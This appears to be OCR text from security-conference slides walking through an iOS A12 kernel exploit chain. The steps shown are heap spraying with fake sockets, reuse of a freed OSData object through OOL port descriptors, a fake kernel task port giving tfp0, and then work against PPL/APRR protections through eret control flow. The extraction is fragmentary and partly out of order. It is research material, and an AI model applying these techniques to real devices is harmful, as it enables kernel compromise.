

## Spray controllable data (fake sockets), make sure offset 0x18 in fake sockets pointing to a fixed/leaked heap address

Connect to the two vnodes. Avoid invoking the two function pointers, and go to kfree in sofreelastref.

struct vnode



a fixed or leaked heap address



0

0

 $+0x68$   $+0x70$ 

## The OSdata is freed now, as if it were a socket

## Spray a number of OOL ports descriptors via Occupy the freed OSData with OOL ports buffer

… 0 VSOCK

struct vnode

…

v\_socket VSOCK

struct vnode



mach\_msg\_ool\_ports\_descriptor\_t

… 0 VSOCK

### struct vnode

…

v\_socket

VSOCK

struct vnode

 $+0x68$   $+0x70$ 0 0

### a fixed or leaked heap address

mach\_msg\_ool\_ports\_descriptor\_t

## Free all the OSData

The OOL ports buffer is freed, as if it were OSData

## Spray a number of OSData again. Occupy the freed OOL ports buffer, and refill with a pointer pointing to a fake port struct

… 0 VSOCK

struct vnode

…

v\_socket VSOCK

struct vnode



mach\_msg\_ool\_ports\_descriptor\_t



## Build a fake kernel task object, we gain an arbitrary kernel read and write (tfp0) So far so good. Can we



## Receive all the mach messages, gain a send right to a fake port

win the game without a fight with PAC?

Kernel Userspace

# Got troubles while adding trust caches

- With tfp0, adding trust caches is quit straightforward on old devices
	- by adding adhoc hashes, we can avoid code signature validations on our executables
- But on A12 devices, we got a new type panic when adding hashes

page locked down, \" \"pmap=0xfffffff013cd40a0, v=0xffffffe04a27c000, pn=2108823, prot=0x3, fault\_type=0x3, flags=0x0, wired=1, options=0x9\"

- Apparently, there are other mitigations
- panic(cpu 3 caller 0xfffffff013cb2880): \"pmap\_enter\_options\_internal:

## APRR



- More protections on kernel heap memory
	- kernel code
- New PPL\* segments introduced



## • Protected kernel heap memory could only be written from approved

FFFFFFF008EA3FD8 FFFFFFF008EA40A8 FFFFFFF008EA8000 FFFFFFF008EBC000 FFFFFFF008ECC000 FFFFFFF008ED0000 FFFFFFF008ED0020 FFFFFFF008ED4000 FFFFFFF008ED8000

FFFFFFF008EA40A8 FFFFFFF008EA4844 FFFFFFF008EBB2E4 FFFFFFF008EC80C0 FFFFFFF008ECC0C0 FFFFFFF008ED0020 FFFFFFF008ED0028 FFFFFFF008ED4DE0 FFFFFFF008ED98F8

# \_\_PPLTEXT

- Contains code for
	- Pmap related functions
	- Code signature related functions
	- Trust cache related functions
	- $\bullet$ …
- c2, #1) is set to 0x4455445564666677

• Code in \_\_PPLTEXT cannot be executed unless a special register ("#4, c15,

# PPLTRAMP

- The only entry point to set the special register "#4, c15, c2, #1" to 0x4455445564666677
- Dispatch calls to functions in \_\_PPLTEXT

# tfp0's write capability for kernel image



Before iPhone 7 Since iPhone 7 (KTRR introduced) Since iPhone XS (APRR introduced)

## Adding dynamic trust caches needs a code execution

## Look for unprotected control flow transfer points

- Indirected function calls
- Context switches
- Interrupt handlers

• …

*Please refer to Brandon Azad, "A study in PAC", MOSEC 2019 for more bypass methods*



• thread\_exception\_return is used to return a thread from the kernel to usermode



Exception Return using the ELR and SPSR for the current Exception level. When executed, the PE restores PSTATE from the SPSR, and branches to the address held in the ELR.

• When eret instruction is executed, the CPU restores PSTATE from the SPSR, and branches to the address held in the ELR.

## thread\_exception\_return jumps to our eyes

- LDR X0, [SP,#arg\_108]
- LDR W1, [SP,#arg\_110]
- LDR W2, [SP,#arg\_340]
- LDR W3, [SP,#arg\_340+4]
- MSR #0, c4, c0, #1, X0 ; [>] ELR\_EL1 (Exception Link Register (EL1))
- MSR #0, c4, c0, #0, X1 ; [>] SPSR\_EL1 (Saved Program Status Register (EL1))

...

### ERET

## thread\_exception\_return jumps to our eyes



...

ERET

## thread\_exception\_return jumps to our eyes

eret to arbitrary kernel address at EL1



## if we can control the memory loads

1 (Exception Link Register (EL1))

L1 (Saved Program Status Register (EL1))

- LDR X0, [SP,#arg\_108]
- LDR W1, [SP,#arg\_110]
- LDR W2, [SP,#arg\_340]
- LDR W3, [SP,#arg\_340+4]
- MSR #0, c4, c0, #1, X0 ; [>] ELR\_EL1 (Exception Link Register (EL1))
- 

MSR #0, c4, c0, #0, X1 ; [>] SPSR\_EL1 (Saved Program Status Register (EL1))

...



ERET



## thread\_exception\_return jumps to our eyes

## However, there is a special function
# Let's check this jopdetector

